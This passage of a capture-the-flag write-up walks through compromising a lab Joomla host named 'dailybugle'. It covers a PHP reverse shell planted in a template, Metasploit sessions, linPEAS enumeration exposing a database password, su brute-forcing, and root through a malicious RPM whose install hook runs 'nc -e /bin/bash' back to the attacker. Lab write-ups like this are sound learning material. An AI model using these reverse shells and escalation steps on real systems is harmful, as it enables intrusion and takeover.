
I then opened the index.php template, saved the original contents to a backup file and copied the shell into the now empty body of the template. Prior to saving and executing I staged up my listener to catch the incoming shell.
msf5 auxiliary(scanner/http/joomla_version) > use mexploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.182.144 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload rephp/meterpreterprete/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.182.144:4444
Additionally after starting a handler, I staged up the shell_to_meterpreter post-exploit module so that I could quickly migrate the process from a php worker to a longer lived process in case there was a timeout configured on the webserver.
msf5 exploit(multi/handler) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.10.182.144 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
I then saved the template and refreshed the index page which quickly resulted in a caught shell. Next I executed the post-exploit shell_to_meterpreter module.
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (38288 bytes) to 10.10.162.223
[*] Meterpreter session 1 opened (10.10.182.144:4444 -> 10.10.162.223:36010) at 2020-11-27 22:16:22 +0000
msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.182.144:4433
[*] Sending stage (980808 bytes) to 10.10.162.223
[*] Meterpreter session 2 opened (10.10.182.144:4433 -> 10.10.162.223:55960) at 2020-11-27 22:16:36 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux apache (48) @ dailybugle 10.10.182.144:4444 -> 10.10.162.223:36010 (10.10.162.223)
2 meterpreter x86/linux no-user @ dailybugle (uid=48, gid=48, euid=48, egid=48) @ 10.10.162.223 10.10.182.144:4433 -> 10.10.162.223:55960 (10.10.162.223)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux apache (48) @ dailybugle 10.10.182.144:4444 -> 10.10.162.223:36010 (10.10.162.223)
2 meterpreter x86/linux no-user @ dailybugle (uid=48, gid=48, euid=48, egid=48) @ 10.10.162.223 10.10.182.144:4433 -> 10.10.162.223:55960 (10.10.162.223)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.10.162.223 - Meterpreter session 1 closed.
Once I had a stable shell established, I killed the original shell and quickly replaced the exploited template with its original contents before verifying that I was now able to see the original, unmodified index page.

Local enumeration
With my new local shell, I reached for linPEAS to run a quick local enumeration of the host.
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 4344
meterpreter > sysinfo
Computer : 10.10.162.223
OS : CentOS 7.7.1908 (Linux 3.10.0-1062.el7.x86_64)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > cd /tmp
meterpreter > upload /root/Desktop/PEASS/linPEAS/linpeas.sh
[*] uploading : /root/Desktop/PEASS/linPEAS/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 217.36 KiB (-0.0%): /root/Desktop/PEASS/linPEAS/linpeas.sh -> linpeas.sh
[*] uploaded : /root/Desktop/PEASS/linPEAS/linpeas.sh -> linpeas.sh
meterpreter > shell
Process 4353 created.
Channel 2 created.
./linpeas.sh > 10.10.162.223_enum.txt
which: no fping in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin)
meterpreter > download 10.10.162.223_enum.txt /root/ctf/
[*] Downloading: 10.10.162.223_enum.txt -> /root/ctf//10.10.162.223_enum.txt
[*] Downloaded 429.28 KiB of 429.28 KiB (100.0%): 10.10.162.223_enum.txt -> /root/ctf//10.10.162.223_enum.txt
[*] download : 10.10.162.223_enum.txt -> /root/ctf//10.10.162.223_enum.txt
The enumeration yielded a few pieces of information that seemed useful: a username jjameson and a set of root credentials for mysql DB from the /var/www/html/configuration.php file.
[+] Users with console
jjameson:x:1000:1000:Jonah Jameson:/home/jjameson:/bin/bash
root:x:0:0:root:/root:/bin/bash
[+] Searching passwords in config PHP files
public $password = 'nv5uz9r3ZEDzVjNu';
I added this set of credentials to my dailybugle wordlist and decided to investigate how I could move horizontally to the jjameson user.
It’s worth noting, in my initial pass I had neglected to document the above password which lead to a significant rabbithole as I continuously enumerated the host looking for a point of escalation.
root@kali:~/ctf# echo 'nv5uz9r3ZEDzVjNu' >> ./wordlists/dailybugle.txt
Horizontal local privilege escalation
Now that I had identified the jjameson user as a potential next target I decided to attempt to escalate locally using a small, but immensely useful, bash script from Carlos Polop that bruteforces su, su-bruteforce. I generated a new wordlist by combining the dailybugle wordlist and rockyou and then transferred this over to the host over a local http webserver. While not shown, suBF.sh was transfered to the host over the meterpreter session.
root@kali:~/ctf# curl -sO https://raw.githubusercontent.com/carlospolop/su-bruteforce/master/suBF.sh
root@kali:~/ctf# cd wordlists/
root@kali:~/ctf/wordlists# cat dailybugle.txt /usr/share/wordlists/rockyou.txt > combined-wl.txt
root@kali:~/ctf/wordlists# head combined-wl.txt -n 10
spiderman123
nv5uz9r3ZEDzVjNu
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
root@kali:~/ctf/wordlists# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.162.223 - - [27/Nov/2020 22:36:38] "GET /combined-wl.txt HTTP/1.1" 200 -
meterpreter > shell
Process 21812 created.
Channel 7 created.
curl -sO 'http://10.10.182.144/combined-wl.txt'
./suBF.sh -u jjameson -w combined-wl.txt -t 0.7 -s 0.007
[+] Bruteforcing jjameson...
You can login as jjameson using password: nv5uz9r3ZEDzVjNu
Executing suBF immediately returned a match for the root database credentials. I attempted to ssh from my attack host to the target using the jjameson user and was pleased to find a shell.
root@kali:~# ssh jjameson@10.10.162.223
The authenticity of host '10.10.162.223 (10.10.162.223)' can't be established.
ECDSA key fingerprint is SHA256:apAdD+3yApa9Kmt7Xum5WFyVFUHZm/dCR/uJyuuCi5g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.162.223' (ECDSA) to the list of known hosts.
jjameson@10.10.162.223's password:
Last login: Fri Nov 27 17:37:52 2020
[jjameson@dailybugle ~]$ ls
user.txt
Upon logging in, I immediately found the first flag at /home/jjameson/user.txt.
Local enumeration again…
Now that I had a new low-privilege user I decided to run through enumeration with linPEAS again to see if it would turn up anything more useful than the previous scan. I uploaded the script to the users home directory and re-executed it.
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
Interestingly this showed that the user had sudo privileges to execute yum which appeared to give the user the ability to install or uninstall anything on the host.
Exploiting yum for vertical escalation
With the ability to execute yum on the host as a privileged user, I tried to craft a hostile RPM that I could use to trigger a reverse shell. To do this I would first need to craft the hostile package.
Crafting a hostile RPM
Referencing gtfobins I crafted the RPM using fpm. My plan of attack was to pack a netcat reverse shell into the before-install trigger of an empty package.
root@kali:~/ctf# EXPLOITDIR=$(mktemp -d)
root@kali:~/ctf# CMD='nc -e /bin/bash 10.10.182.144 4444'
root@kali:~/ctf# RPMNAME="exploited"
root@kali:~/ctf# echo $CMD > $EXPLOITDIR/beforeinstall.sh
root@kali:~/ctf# fpm -n $RPMNAME -s dir -t rpm -a all --before-install $EXPLOITDIR/beforeinstall.sh $EXPLOITDIR
Doing `require 'backports'` is deprecated and will not load any backport in the next major release.
Require just the needed backports instead, or 'backports/latest'.
Created package {:path=>"exploited-1.0-1.noarch.rpm"}
With the attack staged I, again, setup a listener in metasploit and then staged up the shell_to_meterpreter module to migrate to a stable shell in case yum timed out.
msf5 post(multi/manage/shell_to_meterpreter) > use exploit/multi/handler
[*] Using configured payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.182.144 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.182.144:4333
msf5 exploit(multi/handler) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > set lport 4333
lport => 4333
msf5 post(multi/manage/shell_to_meterpreter) > set session 3
session => 3
I then uploaded the poisoned RPM to the host over sftp and started a yum localinstall.
sftp> put exploited-1.0-1.noarch.rpm
Uploading exploited-1.0-1.noarch.rpm to /home/jjameson/exploited-1.0-1.noarch.rpm
exploited-1.0-1.noarch.rpm
[jjameson@dailybugle ~]$ sudo yum localinstall -y exploited-1.0-1.noarch.rpm
Loaded plugins: fastestmirror
It took quite a while to get through the yum plugins, yet eventially the session opened.
msf5 post(multi/manage/shell_to_meterpreter) > [*] Command shell session 3 opened (10.10.182.144:4444 -> 10.10.162.223:36016) at 2020-11-27 23:06:30 +0000
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.10.182.144 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4333 yes Port for payload to connect to.
SESSION 3 yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.182.144:4333
[*] Sending stage (980808 bytes) to 10.10.162.223
[*] Meterpreter session 5 opened (10.10.182.144:4333 -> 10.10.162.223:35216) at 2020-11-27 23:08:04 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
msf5 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: no-user @ dailybugle (uid=0, gid=0, euid=0, egid=0)
meterpreter > shell
Process 4873 created.
Channel 1 created.
whoami
root
Success! With the session upgraded, I confirmed that I had a root account and quickly found the root flag under /root/root.txt
Summary
This challenge really impressed onto me the importance of diligently taking notes. On my first pass I found, but failed to note, the root mysql user’s password. This lead to me rabbitholing for hours trying to find a local exploit method to move from the apache user to jjameson. It took me walking away and taking stock of everything I knew before I thought to compile and run the known credentials against jjameson. The largest lesson I learned is to note everything, especially credentials, as user’s might reuse the same credentials many times.